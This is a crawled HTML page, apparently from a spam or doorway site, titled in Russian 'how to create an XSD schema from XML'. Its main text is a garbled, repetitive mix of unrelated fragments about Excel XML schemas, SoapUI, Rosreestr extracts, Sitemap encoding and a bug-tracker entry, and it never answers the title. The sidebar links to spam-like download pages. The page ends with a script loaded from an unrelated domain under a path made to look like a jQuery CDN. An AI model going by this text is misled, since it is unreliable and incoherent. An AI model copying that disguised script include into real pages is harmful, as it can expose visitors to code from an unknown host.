

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-kak-sozdat-shemu-xsd-na-osnove-xml.html
body_size: 2710
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как создать схему xsd на основе xml - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как создать схему xsd на основе xml</h2>
                            </header>
                            <p>Введение. Excel предоставляет возможность добавлять собственные XML схемы (XSD) к рабочим книгам. 2004 г. xml-СХЕМА. ЧАСТЬ 0: ПРИМЕР Перевод выполнил Шокоров В. П. Рекомендации w3c, 2 мая 2001 года. Как видите, основной упор приходится на изучение стандартов, в SoapUI достаточно просто уметь выполнять запросы. Далее откройте выписку в html, в которой графический план теперь должен корректно отображаться, как на картинке ниже. Кроме того, для всех URL (включая URL из вашего файла Sitemap) должны использоваться маскирование и кодировка для удобочитаемости веб-сервером, на котором они размещаются. Функциональность Как стало Как было Результат изменения; Регистры сведений. Для регистров. of  Improvement Bug New/Deleted Fields Fix Version/s Description Summary Key Issue Type CRE-5626 ВБКИ SF. При сведении счетов некорректно проставляется STATUS и INF_CONFIRM_DATE. 
Введение. Excel предоставляет возможность добавлять собственные XML схемы (XSD) к рабочим книгам. 2004 г. xml-СХЕМА. ЧАСТЬ 0: ПРИМЕР Перевод выполнил Шокоров В. П. Рекомендации w3c, 2 мая 2001 года. Инструменты. Как вы уже поняли, soap – дело серьезное, для работы с ним нужно знать теорию. 
Открываем xml файл выписки ЕГРН с Росреестра и получаем её в нормальном виде Статья. XML-формат файла Sitemap Перейти к: Определения XML-тегов Маскирование символов. of  Improvement Bug New/Deleted Fields Fix Version/s Description Summary Key Issue Type CRE-5626 ВБКИ SF. При сведении счетов. 
Версия 8.3.13. Версия 8.3.13 включает исправления обнаруженных ошибок и изменения. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-skachat-shkola-lyubovnye-istorii-minus.html">Скачать школа любовные истории минус</a></li>
                                <li><a href="bpp0j-pesni-m-zhuravlevoy-skachat-besplatno.html">Песни м журавлевой скачать бесплатно</a></li>
                                <li><a href="bpp0j-tranzakciya-realnosti-kniga.html">Транзакция реальности книга</a></li>
                                <li><a href="bpp0j-nayti-knigu-shahtera-v-zabytom-lesu.html">Найти книгу шахтера в забытом лесу</a></li>
                                <li><a href="bpp0j-pesnya-i-m-alive-skachat-besplatno.html">Песня i m alive скачать бесплатно</a></li>
                                <li><a href="bpp0j-3d-max-obuchenie-s-nulya-video.html">3d max обучение с нуля видео</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-kak-zayti-na-last-fm.html">Как зайти на ласт фм</a></li>
                                            <li><a href="bpp0j-cam-autodesk.html">Cam autodesk</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-proshivka-asha-311.html">Прошивка аша 311</a></li>
                                            <li><a href="bpp0j-byt-vysokim-plyusy-i-minusy.html">Быть высоким плюсы и минусы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-raspisanie-poezdov-iz-berezy-na-brest.html">Расписание поездов из березы на брест</a></li>
                                            <li><a href="bpp0j-airport-simulyator.html">Airport симулятор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-koshmarnye-doktora-kniga.html">Кошмарные доктора книга</a></li>
                                            <li><a href="bpp0j-muzyka-iz-duhless-2-skachat.html">Музыка из духлесс 2 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
